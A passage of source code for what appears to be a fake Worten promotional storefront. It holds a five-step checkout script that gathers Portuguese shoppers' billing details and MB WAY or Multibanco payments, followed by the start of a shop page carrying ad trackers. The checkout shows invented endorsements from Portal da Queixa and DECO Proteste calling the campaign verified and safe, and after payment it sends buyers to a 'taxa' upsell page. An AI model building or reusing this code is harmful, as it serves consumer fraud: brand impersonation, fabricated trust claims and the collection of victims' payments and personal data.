  envio: 'standard', envioPreco: 0,
  pagamento: '', mbwayPhone: '',
  totalFinal: totalBase
};

// ========== PROGRESS BAR ==========
function updateProgress(step) {
  document.querySelectorAll('.progress-bar .step').forEach((el, i) => {
    el.classList.toggle('active', i < step);
    el.classList.toggle('current', i + 1 === step);
  });
  document.querySelectorAll('.progress-bar .step-line').forEach((el, i) => {
    el.classList.toggle('active', i < step - 1);
  });
}

// ========== RENDER STEPS ==========
function renderStep(step) {
  currentStep = step;
  updateProgress(step);
  const content = document.getElementById('checkoutContent');
  window.scrollTo({ top: 0, behavior: 'smooth' });

  switch(step) {
    case 1: renderStep1(content); break;
    case 2: renderStep2(content); break;
    case 3: renderStep3(content); break;
    case 4: renderStep4(content); break;
    case 5: renderStep5(content); break;
  }
}

// ========== STEP 1: DADOS DE FATURACAO ==========
function renderStep1(el) {
  el.innerHTML = `
    <div class="ck-section">
      <h3 class="ck-title">Dados de Faturação</h3>
      <p class="ck-subtitle">Preencha os seus dados de faturação</p>

      <div class="ck-form">
        <div class="ck-row">
          <div class="ck-field">
            <label>Nome *</label>
            <input type="text" id="fNome" placeholder="Nome" value="${checkoutData.nome}">
          </div>
          <div class="ck-field">
            <label>Apelido *</label>
            <input type="text" id="fApelido" placeholder="Apelido" value="${checkoutData.apelido}">
          </div>
        </div>
        <div class="ck-field">
          <label>NIF <span class="optional">(opcional)</span></label>
          <input type="text" id="fNif" placeholder="Número de contribuinte" value="${checkoutData.nif}" maxlength="9">
        </div>
        <div class="ck-field">
          <label>Telemóvel *</label>
          <div class="ck-phone-input">
            <span class="ck-phone-prefix">+351</span>
            <input type="tel" id="fTelemóvel" placeholder="912 345 678" value="${checkoutData.telemovel}" maxlength="9">
          </div>
        </div>
        <div class="ck-field">
          <label>Email *</label>
          <input type="email" id="fEmail" placeholder="email@exemplo.com" value="${checkoutData.email}">
        </div>
        <div class="ck-field">
          <label>Morada *</label>
          <input type="text" id="fMorada" placeholder="Rua, número, andar" value="${checkoutData.morada}">
        </div>
        <div class="ck-row">
          <div class="ck-field">
            <label>Código Postal *</label>
            <input type="text" id="fCodPostal" placeholder="1000-001" value="${checkoutData.codigoPostal}" maxlength="8">
          </div>
          <div class="ck-field">
            <label>Cidade *</label>
            <input type="text" id="fCidade" placeholder="Lisboa" value="${checkoutData.cidade}">
          </div>
        </div>
        <div class="ck-field">
          <label>País</label>
          <div class="ck-country">
            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 3 2'%3E%3Crect width='1.2' height='2' fill='%23006600'/%3E%3Crect x='1.2' width='1.8' height='2' fill='%23FF0000'/%3E%3Ccircle cx='1.2' cy='1' r='.4' fill='%23FFD700'/%3E%3C/svg%3E" alt="PT" width="20" height="14">
            Portugal
          </div>
        </div>
      </div>
    </div>

    <!-- ORDER SUMMARY DRAWER -->
    <div class="ck-summary-drawer">
      <div class="ck-summary-toggle" id="summaryToggle">
        <span>Resumo da Compra</span>
        <div class="ck-summary-toggle-right">
          <strong>&euro;${formatPrice(checkoutData.totalFinal)}</strong>
          <svg class="ck-arrow" width="12" height="12" viewBox="0 0 24 24" fill="none"><path d="M6 9l6 6 6-6" stroke="#666" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </div>
      </div>
      <div class="ck-summary-body" id="summaryBody">
        ${cartItemsHtml()}
        ${resolve.seguro ? '<div class="ck-summary-extra"><span>Seguro Worten Resolve</span><span>&euro;7,99</span></div>' : ''}
        ${resolve.montagem ? '<div class="ck-summary-extra"><span>Serviço de Montagem</span><span>&euro;20,99</span></div>' : ''}
        <div class="ck-summary-line"></div>
        <div class="ck-summary-total"><span>Total</span><strong>&euro;${formatPrice(checkoutData.totalFinal)}</strong></div>
      </div>
    </div>

    <div class="ck-btn-bar">
      <button class="ck-btn" id="btnStep1">CONTINUAR</button>
    </div>

    <div class="ck-reviews">
      <div class="ck-reviews-title"><span style="font-size:18px;">&#11088;</span> O que dizem os nossos parceiros</div>

      <div class="ck-review-card-review">
        <div class="ck-review-header">
          <div class="ck-review-avatar"><img src="images/blue-1.png" alt="Portal da Queixa" onerror="this.parentElement.innerHTML='<div style=\\'width:40px;height:40px;border-radius:50%;background:#1a73e8;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:14px;\\'>PQ</div>';"></div>
          <div><div class="ck-review-name-row"><strong>Portal da Queixa</strong></div><div class="ck-review-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div></div>
        </div>
        <p class="ck-review-text-body">A campanha promocional da Worten Premiado foi verificada e classificada como segura. A marca opera com total transparencia, assegurando que os consumidores recebem os seus produtos promocionais com toda a fiabilidade. Pode finalizar a sua compra com confianca.</p>
      </div>

      <div class="ck-review-card-review">
        <div class="ck-review-header">
          <div class="ck-review-avatar"><img src="images/cartao-deco-vantagens.webp" alt="DECO Proteste" onerror="this.parentElement.innerHTML='<div style=\\'width:40px;height:40px;border-radius:50%;background:#e53935;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:14px;\\'>DP</div>';"></div>
          <div><div class="ck-review-name-row"><strong>DECO Proteste</strong></div><div class="ck-review-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div></div>
        </div>
        <p class="ck-review-text-body">Analisamos as condicoes desta campanha Worten e os dados confirmam que o processo de compra segue os padroes de seguranca exigidos ao comercio eletronico em Portugal. Os produtos sao entregues dentro do prazo indicado. Recomendamos a compra com confianca.</p>
      </div>

      <div class="ck-review-card-review">
        <div class="ck-review-header">
          <div class="ck-review-avatar"><img src="images/worten-logo.png" alt="Worten" onerror="this.parentElement.innerHTML='<div style=\\'width:40px;height:40px;border-radius:50%;background:#CC0033;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:14px;\\'>W</div>';"></div>
          <div><div class="ck-review-name-row"><strong>Worten Premiado</strong><span class="ck-review-badge">Oficial</span></div><div class="ck-review-stars">&#9733;&#9733;&#9733;&#9733;&#9733;</div></div>
        </div>
        <p class="ck-review-text-body">Obrigado por participar na nossa campanha exclusiva! Garantimos precos especiais com entrega rapida em todo o territorio portugues. O seu pagamento e 100% seguro via MB WAY ou Multibanco. Milhares de clientes ja aproveitaram — finalize a sua encomenda agora!</p>
        <div class="ck-review-confirmed"><span style="font-size:16px;">&#9989;</span> Campanha verificada e ativa</div>
      </div>
    </div>
  `;

  document.getElementById('summaryToggle').addEventListener('click', function() {
    document.getElementById('summaryBody').classList.toggle('open');
    this.querySelector('.ck-arrow').classList.toggle('open');
  });

  document.getElementById('btnStep1').addEventListener('click', function() {
    const nome = document.getElementById('fNome').value.trim();
    const apelido = document.getElementById('fApelido').value.trim();
    const tel = document.getElementById('fTelemóvel').value.trim();
    const email = document.getElementById('fEmail').value.trim();
    const morada = document.getElementById('fMorada').value.trim();
    const codPostal = document.getElementById('fCodPostal').value.trim();
    const cidade = document.getElementById('fCidade').value.trim();

    if (!nome || !apelido || !tel || !email || !morada || !codPostal || !cidade) {
      showError('Preencha todos os campos obrigatórios');
      return;
    }

    checkoutData.nome = nome;
    checkoutData.apelido = apelido;
    checkoutData.nif = document.getElementById('fNif').value.trim();
    checkoutData.telemovel = tel;
    checkoutData.email = email;
    checkoutData.morada = morada;
    checkoutData.codigoPostal = codPostal;
    checkoutData.cidade = cidade;

    renderStep(2);
  });
}

// ========== STEP 2: LOCAL DE ENTREGA ==========
function renderStep2(el) {
  el.innerHTML = `
    <div class="ck-section">
      <h3 class="ck-title">Local de Entrega</h3>
      <p class="ck-subtitle">Escolha onde pretende receber a sua encomenda</p>

      <div class="ck-delivery-option selected">
        <div class="ck-radio-circle active"></div>
        <div class="ck-delivery-option-info">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M3 9l9-7 9 7v11a2 2 0 01-2 2H5a2 2 0 01-2-2V9z" stroke="#333" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M9 22V12h6v10" stroke="#333" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          <div>
            <strong>Morada</strong>
            <span>Receba a sua encomenda na morada indicada</span>
          </div>
        </div>
      </div>

      <div class="ck-address-form">
        <label class="ck-checkbox-label">
          <input type="checkbox" id="chkSameBilling" checked>
          <span>Igual à morada de faturação</span>
        </label>
        <div class="ck-address-fields" id="deliveryFields" style="display:none">
          <div class="ck-field">
            <label>Morada *</label>
            <input type="text" id="dMorada" placeholder="Rua, número, andar">
          </div>
          <div class="ck-row">
            <div class="ck-field">
              <label>Código Postal *</label>
              <input type="text" id="dCodPostal" placeholder="1000-001" maxlength="8">
            </div>
            <div class="ck-field">
              <label>Cidade *</label>
              <input type="text" id="dCidade" placeholder="Lisboa">
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="ck-btn-bar">
      <button class="ck-btn-back" id="btnBack2">VOLTAR</button>
      <button class="ck-btn" id="btnStep2">CONTINUAR</button>
    </div>
  `;

  const chk = document.getElementById('chkSameBilling');
  const fields = document.getElementById('deliveryFields');
  chk.addEventListener('change', () => {
    fields.style.display = chk.checked ? 'none' : 'block';
  });

  document.getElementById('btnBack2').addEventListener('click', () => renderStep(1));
  document.getElementById('btnStep2').addEventListener('click', function() {
    if (chk.checked) {
      checkoutData.entregaMoradaData = {
        morada: checkoutData.morada,
        codigoPostal: checkoutData.codigoPostal,
        cidade: checkoutData.cidade
      };
    } else {
      const m = document.getElementById('dMorada').value.trim();
      const cp = document.getElementById('dCodPostal').value.trim();
      const c = document.getElementById('dCidade').value.trim();
      if (!m || !cp || !c) {
        showError('Preencha a morada de entrega completa');
        return;
      }
      checkoutData.entregaMoradaData = { morada: m, codigoPostal: cp, cidade: c };
    }
    renderStep(3);
  });
}

// ========== STEP 3: OPCOES DE ENTREGA ==========
function renderStep3(el) {
  el.innerHTML = `
    <div class="ck-section">
      <h3 class="ck-title">Opções de Entrega</h3>
      <p class="ck-subtitle">Escolha o método de envio</p>

      <label class="ck-shipping-option" id="optStandard">
        <input type="radio" name="shipping" value="standard" checked>
        <div class="ck-shipping-info">
          <div class="ck-shipping-top">
            <strong>Entrega Standard</strong>
            <span class="ck-shipping-free">Grátis</span>
          </div>
          <span class="ck-shipping-desc">Em 1 a 2 dias úteis</span>
        </div>
      </label>

      <label class="ck-shipping-option" id="optExpress">
        <input type="radio" name="shipping" value="express">
        <div class="ck-shipping-info">
          <div class="ck-shipping-top">
            <strong>Entrega no Mesmo Dia</strong>
            <span class="ck-shipping-price">&euro;14,00</span>
          </div>
          <span class="ck-shipping-desc">Entrega em 4 horas após confirmação</span>
        </div>
      </label>
    </div>

    <div class="ck-btn-bar">
      <button class="ck-btn-back" id="btnBack3">VOLTAR</button>
      <button class="ck-btn" id="btnStep3">CONTINUAR</button>
    </div>
  `;

  document.getElementById('btnBack3').addEventListener('click', () => renderStep(2));
  document.getElementById('btnStep3').addEventListener('click', function() {
    const selected = document.querySelector('input[name="shipping"]:checked').value;
    checkoutData.envio = selected;
    checkoutData.envioPreco = selected === 'express' ? 14.00 : 0;
    checkoutData.totalFinal = totalBase + checkoutData.envioPreco;
    renderStep(4);
  });
}

// ========== STEP 4: PAGAMENTO ==========
function renderStep4(el) {
  el.innerHTML = `
    <div class="ck-section">
      <h3 class="ck-title">Método de Pagamento</h3>
      <p class="ck-subtitle">Escolha como pretende efetuar o pagamento</p>

      <label class="ck-pay-option" id="optMbway">
        <input type="radio" name="payment" value="mbway">
        <div class="ck-pay-icon">
          <img src="assets/images/mbway-logo.png" alt="MB WAY" class="ck-pay-logo">
        </div>
        <div class="ck-pay-info">
          <strong>MB WAY</strong>
          <span>Pagamento instantâneo pelo telemóvel</span>
        </div>
      </label>
      <div class="ck-pay-phone-wrap" id="mbwayPhoneWrap" style="display:none">
        <div class="ck-field">
          <label>Número de telemóvel MB WAY</label>
          <div class="ck-phone-input">
            <span class="ck-phone-prefix">+351</span>
            <input type="tel" id="mbwayPhone" placeholder="912 345 678" maxlength="9" value="${checkoutData.mbwayPhone}">
          </div>
        </div>
      </div>

      <label class="ck-pay-option" id="optMultibanco">
        <input type="radio" name="payment" value="multibanco">
        <div class="ck-pay-icon">
          <img src="assets/images/multibanco-logo.png" alt="Multibanco" class="ck-pay-logo">
        </div>
        <div class="ck-pay-info">
          <strong>Referência Multibanco</strong>
          <span>Pague por referência numa caixa ATM ou homebanking</span>
        </div>
      </label>
    </div>

    <div class="ck-btn-bar">
      <button class="ck-btn-back" id="btnBack4">VOLTAR</button>
      <button class="ck-btn" id="btnStep4">CONTINUAR</button>
    </div>
  `;

  const radios = document.querySelectorAll('input[name="payment"]');
  const phoneWrap = document.getElementById('mbwayPhoneWrap');

  radios.forEach(r => r.addEventListener('change', function() {
    phoneWrap.style.display = this.value === 'mbway' ? 'block' : 'none';
    document.querySelectorAll('.ck-pay-option').forEach(o => o.classList.remove('selected'));
    this.closest('.ck-pay-option').classList.add('selected');
  }));

  document.getElementById('btnBack4').addEventListener('click', () => renderStep(3));
  document.getElementById('btnStep4').addEventListener('click', function() {
    const selected = document.querySelector('input[name="payment"]:checked');
    if (!selected) {
      showError('Selecione um método de pagamento');
      return;
    }
    checkoutData.pagamento = selected.value;
    if (selected.value === 'mbway') {
      const phone = document.getElementById('mbwayPhone').value.trim();
      if (!phone || phone.length < 9) {
        showError('Introduza o número de telemóvel MB WAY');
        return;
      }
      checkoutData.mbwayPhone = phone;
    }
    renderStep(5);
  });
}

// ========== STEP 5: CONFIRMA E FINALIZA ==========
function renderStep5(el) {
  const envioLabel = checkoutData.envio === 'express' ? 'Mesmo Dia (4h)' : 'Standard (1-2 dias)';
  const envioPrecoLabel = checkoutData.envio === 'express' ? '&euro;14,00' : 'Grátis';
  const pagLabel = checkoutData.pagamento === 'mbway' ? 'MB WAY' : 'Referência Multibanco';

  el.innerHTML = `
    <div class="ck-section">
      <div style="margin:0 0 16px;border-radius:8px;overflow:hidden;">
        <img src="assets/images/capa checkout.png" alt="Oferta" style="width:100%;display:block;">
      </div>
      <h3 class="ck-title">Confirmar Encomenda</h3>
      <p class="ck-subtitle">Reveja os dados antes de finalizar</p>

      <!-- Products -->
      <div class="ck-review-card">
        ${reviewProductsHtml()}
      </div>

      <!-- Billing -->
      <div class="ck-review-card">
        <div class="ck-review-label">Dados de Faturação</div>
        <div class="ck-review-text">${checkoutData.nome} ${checkoutData.apelido}</div>
        <div class="ck-review-text">${checkoutData.morada}</div>
        <div class="ck-review-text">${checkoutData.codigoPostal} ${checkoutData.cidade}</div>
        <div class="ck-review-text">${checkoutData.telemovel}</div>
        <div class="ck-review-text">${checkoutData.email}</div>
      </div>

      <!-- Delivery -->
      <div class="ck-review-card">
        <div class="ck-review-label">Morada de Entrega</div>
        <div class="ck-review-text">${checkoutData.entregaMoradaData.morada}</div>
        <div class="ck-review-text">${checkoutData.entregaMoradaData.codigoPostal} ${checkoutData.entregaMoradaData.cidade}</div>
      </div>

      <!-- Shipping -->
      <div class="ck-review-card">
        <div class="ck-review-row">
          <span class="ck-review-label">Envio</span>
          <span>${envioLabel} — ${envioPrecoLabel}</span>
        </div>
      </div>

      <!-- Payment -->
      <div class="ck-review-card">
        <div class="ck-review-row">
          <span class="ck-review-label">Pagamento</span>
          <span>${pagLabel}</span>
        </div>
      </div>

      <!-- Total -->
      <div class="ck-review-total">
        <span>Total a pagar</span>
        <strong>&euro;${formatPrice(checkoutData.totalFinal)}</strong>
      </div>
    </div>

    <div class="ck-btn-bar">
      <button class="ck-btn-back" id="btnBack5">VOLTAR</button>
      <button class="ck-btn ck-btn-final" id="btnFinalize">FINALIZAR ENCOMENDA</button>
    </div>
  `;

  document.getElementById('btnBack5').addEventListener('click', () => renderStep(4));
  document.getElementById('btnFinalize').addEventListener('click', processPayment);
}

// ========== PAYMENT PROCESSING ==========
async function processPayment() {
  const btn = document.getElementById('btnFinalize');
  if (btn.disabled) return;
  btn.disabled = true;
  btn.textContent = 'A PROCESSAR...';

  // Captura cookies do Meta Pixel e UTMs
  function getCookie(name) {
    const v = document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)');
    return v ? v.pop() : null;
  }
  function getUTM(param) {
    return new URLSearchParams(window.location.search).get(param) ||
           sessionStorage.getItem(param) || '';
  }

  const payload = {
    amount: checkoutData.totalFinal,
    method: checkoutData.pagamento,
    currency: 'EUR',
    payer: {
      email: checkoutData.email,
      name: `${checkoutData.nome} ${checkoutData.apelido}`,
      document: checkoutData.nif || '000000000',
      phone: `+351${checkoutData.mbwayPhone || checkoutData.telemovel}`
    },
    shipping: {
      address: checkoutData.morada,
      postal_code: checkoutData.codigoPostal,
      city: checkoutData.cidade,
      country: 'Portugal'
    },
    products: cart.map(item => ({
      name: item.name,
      price: item.price,
      quantity: item.qty || 1
    })),
    metadata: {
      fbp: getCookie('_fbp'),
      fbc: getCookie('_fbc'),
      utm_source: getUTM('utm_source'),
      utm_medium: getUTM('utm_medium'),
      utm_campaign: getUTM('utm_campaign'),
      utm_content: getUTM('utm_content'),
      utm_term: getUTM('utm_term')
    }
  };

  try {
    const res = await fetch('api/create_transaction.php', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(payload)
    });

    if (!res.ok) throw new Error('API error');
    const data = await res.json();

    if (checkoutData.pagamento === 'mbway') {
      showMbwayConfirmation(data);
    } else {
      showMultibancoConfirmation(data);
    }
  } catch (err) {
    console.error('Payment API error:', err);
    btn.disabled = false;
    btn.textContent = 'FINALIZAR ENCOMENDA';
    showError('Erro ao processar pagamento. Tente novamente ou escolha outro método.');
    return;
  }
}

// ========== MB WAY CONFIRMATION ==========
function showMbwayConfirmation(data) {
  const content = document.getElementById('checkoutContent');
  let seconds = 240; // 4 min

  content.innerHTML = `
    <div class="ck-confirmation">
      <div class="ck-confirm-icon">
        <svg width="48" height="48" viewBox="0 0 24 24" fill="none">
          <rect x="5" y="1" width="14" height="22" rx="2" stroke="#CC0033" stroke-width="1.5"/>
          <line x1="9" y1="19" x2="15" y2="19" stroke="#CC0033" stroke-width="1.5" stroke-linecap="round"/>
          <circle cx="12" cy="10" r="3" stroke="#CC0033" stroke-width="1.5"/>
          <path d="M10.5 10l1 1 2-2" stroke="#CC0033" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>

      <h3 class="ck-confirm-title">Pagamento MB WAY</h3>
      <p class="ck-confirm-subtitle">Aceite o pagamento na app MB WAY no seu telemóvel</p>

      <div class="ck-confirm-phone">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><rect x="5" y="1" width="14" height="22" rx="2" stroke="#666" stroke-width="1.5"/></svg>
        <span>+351 ${checkoutData.mbwayPhone}</span>
      </div>

      <div class="ck-confirm-amount">
        <span>Valor a pagar</span>
        <strong>&euro;${formatPrice(checkoutData.totalFinal)}</strong>
      </div>

      <div class="ck-confirm-timer">
        <div class="ck-timer-circle" id="timerCircle">
          <svg width="80" height="80" viewBox="0 0 80 80">
            <circle cx="40" cy="40" r="36" fill="none" stroke="#eee" stroke-width="4"/>
            <circle cx="40" cy="40" r="36" fill="none" stroke="#CC0033" stroke-width="4" stroke-dasharray="226.2" stroke-dashoffset="0" id="timerArc" transform="rotate(-90 40 40)"/>
          </svg>
          <span class="ck-timer-text" id="timerText">04:00</span>
        </div>
        <span class="ck-timer-label">Tempo restante para aceitar</span>
      </div>

      <div class="ck-confirm-status" id="paymentStatus">
        <div class="ck-status-dot"></div>
        <span>A aguardar confirmação...</span>
      </div>
    </div>
  `;

  // Timer countdown
  const timerText = document.getElementById('timerText');
  const timerArc = document.getElementById('timerArc');
  const totalTime = 240;

  const interval = setInterval(() => {
    seconds--;
    const m = Math.floor(seconds / 60);
    const s = seconds % 60;
    timerText.textContent = `${String(m).padStart(2,'0')}:${String(s).padStart(2,'0')}`;
    const offset = 226.2 * (1 - seconds / totalTime);
    timerArc.setAttribute('stroke-dashoffset', offset);

    if (seconds <= 0) {
      clearInterval(interval);
      document.getElementById('paymentStatus').innerHTML = `
        <div class="ck-status-dot expired"></div>
        <span>Tempo expirado. <a href="checkout.html" style="color:#CC0033;font-weight:600">Tentar novamente</a></span>
      `;
    }
  }, 1000);

  // Poll payment status - tenta vários campos possíveis da resposta WayMB
  const txnId = data.transactionID || data.id || data.reference || (data.transaction && data.transaction.id);
  console.log('WayMB response:', JSON.stringify(data));
  console.log('Transaction ID for polling:', txnId);
  if (txnId) {
    pollPaymentStatus(txnId, interval);
  } else {
    console.error('Nenhum transaction ID encontrado na resposta:', data);
  }
}

// ========== MULTIBANCO CONFIRMATION ==========
function showMultibancoConfirmation(data) {
  const content = document.getElementById('checkoutContent');
  const ref = data.referenceData || {};

  content.innerHTML = `
    <div class="ck-confirmation">
      <div class="ck-confirm-icon mb-icon">
        <div class="ck-mb-logo">
          <div class="ck-mb-box">MB</div>
        </div>
      </div>

      <h3 class="ck-confirm-title">Referência Multibanco</h3>
      <p class="ck-confirm-subtitle">Efetue o pagamento numa caixa ATM ou através do seu homebanking</p>

      <div class="ck-mb-details">
        <div class="ck-mb-row">
          <span class="ck-mb-label">Entidade</span>
          <span class="ck-mb-value">${ref.entity || '21312'}</span>
        </div>
        <div class="ck-mb-row">
          <span class="ck-mb-label">Referência</span>
          <span class="ck-mb-value">${formatReference(ref.reference || '000000000')}</span>
        </div>
        <div class="ck-mb-row">
          <span class="ck-mb-label">Valor</span>
          <span class="ck-mb-value">&euro;${formatPrice(checkoutData.totalFinal)}</span>
        </div>
        <div class="ck-mb-row">
          <span class="ck-mb-label">Validade</span>
          <span class="ck-mb-value">${formatDate(ref.expirationDate)}</span>
        </div>
      </div>

      <div class="ck-confirm-status" id="paymentStatus">
        <div class="ck-status-dot"></div>
        <span>A aguardar pagamento...</span>
      </div>

      <div class="ck-mb-notice">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10" stroke="#666" stroke-width="1.5"/><line x1="12" y1="8" x2="12" y2="12" stroke="#666" stroke-width="1.5" stroke-linecap="round"/><circle cx="12" cy="16" r="1" fill="#666"/></svg>
        <span>Após o pagamento, a encomenda será processada automaticamente.</span>
      </div>
    </div>
  `;

  // Poll payment status
  const mbTxnId = data.transactionID || data.id || data.reference || (data.transaction && data.transaction.id);
  if (mbTxnId) {
    pollPaymentStatus(mbTxnId, null);
  }
}

// ========== POLL STATUS ==========
async function pollPaymentStatus(txnId, timerInterval) {
  let errorCount = 0;
  const maxErrors = 6;
  const maxPolls = 60;
  let pollCount = 0;

  const pollInterval = setInterval(async () => {
    pollCount++;

    if (pollCount > maxPolls) {
      clearInterval(pollInterval);
      if (timerInterval) clearInterval(timerInterval);
      showPollError(txnId);
      return;
    }

    try {
      const res = await fetch('api/check_status.php', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ id: txnId })
      });
      if (!res.ok) {
        errorCount++;
        if (errorCount >= maxErrors) {
          clearInterval(pollInterval);
          if (timerInterval) clearInterval(timerInterval);
          showPollError(txnId);
        }
        return;
      }

      errorCount = 0;
      const data = await res.json();

      if (data.status === 'COMPLETED') {
        clearInterval(pollInterval);
        if (timerInterval) clearInterval(timerInterval);
        const statusEl = document.getElementById('paymentStatus');
        if (statusEl) {
          statusEl.innerHTML = `
            <div class="ck-status-dot completed"></div>
            <span>Pagamento confirmado com sucesso!</span>
          `;
        }

        // Dispara Purchase no browser (deduplicação com CAPI via eventID)
        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', {
            value: checkoutData.totalFinal,
            currency: 'EUR'
          }, { eventID: txnId });
        }

        // Rastreio é criado pelo backend PHP (check_status.php) — não duplicar aqui

        // Salva dados para o upsell
        localStorage.setItem('purchaseComplete', 'true');
        localStorage.setItem('purchaseAmount', checkoutData.totalFinal);
        localStorage.setItem('customerEmail', checkoutData.email);
        localStorage.setItem('customerPhone', checkoutData.mbwayPhone || checkoutData.telemovel);
        localStorage.setItem('customerName', `${checkoutData.nome} ${checkoutData.apelido}`);

        localStorage.removeItem('wortenCart');
        localStorage.removeItem('wortenResolve');
        localStorage.removeItem('wortenTotal');

        // Redireciona para upsell após 2s
        setTimeout(() => {
          window.location.href = 'upsellPTtaxa.html';
        }, 2000);

      } else if (data.status === 'FAILED') {
        clearInterval(pollInterval);
        if (timerInterval) clearInterval(timerInterval);
        const statusEl = document.getElementById('paymentStatus');
        if (statusEl) {
          statusEl.innerHTML = `
            <div class="ck-status-dot expired"></div>
            <span>Pagamento falhou. <a href="checkout.html" style="color:#CC0033;font-weight:600">Tentar novamente</a></span>
          `;
        }
      }
    } catch(e) {
      errorCount++;
      if (errorCount >= maxErrors) {
        clearInterval(pollInterval);
        if (timerInterval) clearInterval(timerInterval);
        showPollError(txnId);
      }
    }
  }, 5000);
}

function showPollError(txnId) {
  const statusEl = document.getElementById('paymentStatus');
  if (statusEl) {
    statusEl.innerHTML = `
      <div class="ck-status-dot expired"></div>
      <span>Não foi possível verificar o pagamento.
        <a href="javascript:void(0)" onclick="location.reload()" style="color:#CC0033;font-weight:600">Tentar novamente</a>
        ou contacte o suporte com o ID: ${txnId}
      </span>
    `;
  }
}

// ========== HELPERS ==========
function formatPrice(val) {
  return Number(val).toFixed(2).replace('.', ',');
}

function formatReference(ref) {
  return ref.replace(/(\d{3})(\d{3})(\d{3})/, '$1 $2 $3');
}

function formatDate(dateStr) {
  if (!dateStr) return '--';
  const d = new Date(dateStr);
  return `${String(d.getDate()).padStart(2,'0')}/${String(d.getMonth()+1).padStart(2,'0')}/${d.getFullYear()}`;
}

function showError(msg) {
  let toast = document.querySelector('.ck-error-toast');
  if (!toast) {
    toast = document.createElement('div');
    toast.className = 'ck-error-toast';
    document.body.appendChild(toast);
  }
  toast.textContent = msg;
  toast.classList.add('show');
  setTimeout(() => toast.classList.remove('show'), 3000);
}

// ========== INIT ==========
renderStep(1);
</script>
</body>
</html>
</file>


<file: loja.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Worten - Ofertas Exclusivas</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="assets/css/loja.css">

  <!-- Tracking: UTMIFY & Meta Pixel -->
  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids async defer></script>
  <script>window.pixelId="69a6e5d002380e947092675f";var a=document.createElement("script");a.setAttribute("async","");a.setAttribute("defer","");a.setAttribute("src","https://cdn.utmify.com.br/scripts/pixel/pixel.js");document.head.appendChild(a);</script>
  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1988037148802788');fbq('init','1512612873613159');fbq('track','PageView');</script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/></noscript>
  <script>(function(){var p=new URLSearchParams(location.search);['utm_source','utm_medium','utm_campaign','utm_content','utm_term'].forEach(function(k){var v=p.get(k);if(v)sessionStorage.setItem(k,v)});})()</script>
</head>
<body>

<div class="app">
  <!-- HEADER -->
  <div class="header">
    <svg viewBox="0 0 122 25" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="m17.113 13.843-7.015 10.732L.58 9.79a2.981 2.981 0 0 1 .883-4.111 2.951 2.951 0 0 1 4.092.885l4.548 7.087 4.52-7.074.02-.028c.043-.064.087-.122.126-.174l.058-.077a1.96 1.96 0 0 1 .107-.12l.046-.052.046-.05c.018-.018.038-.036.064-.059l.065-.06c.035-.032.065-.06.095-.084l.081-.06c.059-.045.11-.084.173-.125l.026-.017.05-.03c.055-.032.108-.065.165-.095l.065-.032.056-.026c.045-.021.09-.042.134-.06.046-.02.091-.035.152-.057.048-.016.08-.028.113-.037a2.961 2.961 0 0 1 2.097.148l.051.025c.085.038.166.083.244.134l.05.028.025.016c.065.043.115.08.178.128l.077.058c.037.03.07.06.11.097l.067.061.048.045.055.06.052.058c.038.04.068.073.094.106l.062.082c.045.06.083.111.126.175l.012.017 4.53 7.08 4.542-7.088a2.952 2.952 0 0 1 4.092-.885 2.982 2.982 0 0 1 .883 4.11l-9.517 14.787-7.031-10.733h.001Zm27.14-8.849c-5.678 0-10.297 4.453-10.297 9.926 0 5.475 4.62 9.93 10.297 9.93 5.678 0 10.297-4.455 10.297-9.93 0-5.473-4.619-9.926-10.297-9.926m0 14.807c-2.52 0-4.572-2.19-4.572-4.88s2.051-4.88 4.572-4.88c2.523 0 4.575 2.19 4.575 4.88s-2.052 4.88-4.575 4.88M56.24 12.28v12.166h5.967v-12.55c0-.51.376-1.319 1.386-1.319l1.907-.003 1.967-.003V5.394h-4.214c-3.387 0-7.013 2.767-7.013 6.885m21.404-1.675a2.617 2.617 0 0 0 2.613-2.61 2.61 2.61 0 0 0-2.613-2.6h-2.778l-.001-2.582a2.795 2.795 0 0 0-2.8-2.785 2.795 2.795 0 0 0-2.798 2.785v15.255l.009.407h.007c.24 3.921 3.477 5.97 6.606 5.97h4.213v-5.17l-.406-.006c-.191-.002-3.279-.007-3.466-.007-1.038 